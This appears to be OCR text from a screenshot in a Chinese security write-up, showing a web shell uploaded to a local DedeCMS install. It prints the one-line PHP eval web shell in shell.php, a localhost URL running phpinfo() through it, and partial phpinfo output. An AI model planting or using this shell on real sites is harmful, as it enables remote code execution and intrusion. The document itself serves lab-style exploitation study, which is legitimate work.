 漏洞利用
成功上传 WebShell
FOLDERS
dedecms
a
api
ask
book
company
data
dede
group
images
include
install
member
plus
special
templets
uc_client
uploads
demodata.x.txt
favicon.ico
index.php
robots.txt
shell.php
tags.php
wap.php
index.php.bak
shell.php
1 <?php eval($_REQUEST[cmd]);?>
2
URL
http://127.0.0.1/dedecms/shell.php?cmd=phpinfo();
URL
cute
Enable Post data Enable Referrer
Use of undefined constant cmd - assumed 'cmd' in /Applicatio
PHP Version 5.4.42
System Darwin Lumia.local 15.2.0 Dar
3248.20.55~2/RELEASE_X86_
Build Date Jul 6 2015 13:48:23
Configure './configure' '--with-mysql=mysq